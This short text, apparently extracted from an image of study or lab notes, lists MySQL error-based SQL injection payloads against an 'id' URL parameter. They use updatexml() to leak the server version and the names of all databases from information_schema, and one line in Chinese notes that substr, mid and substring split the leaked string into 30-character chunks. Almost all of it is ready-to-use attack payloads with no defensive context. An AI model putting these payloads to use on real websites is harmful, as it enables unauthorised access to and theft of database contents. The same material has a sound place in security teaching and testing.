 1 ?id=1 and updatexml(1,concat('~', (select version()),'~'),1)
2
3
4 ?id=1 and updatexml(1,concat('~', (select group_concat(schema_name) from
information_schema.schemata),'~'),1)
5
6 substr/mid/substring  分割字符串
7
8 ?id=1 and updatexml(1,concat('~', substr((select group_concat(schema_name)
from information_schema.schemata), 1, 30),'~'),1)
9
10
11 ?id=1 and updatexml(1,concat('~', substr((select group_concat(schema_name)
from information_schema.schemata), 30, 30),'~'),1)
12
13
14 ?id=1 and updatexml(1,concat('~', (select mid(group_concat(schema_name),
1, 30) from information_schema.schemata),'~'),1)
15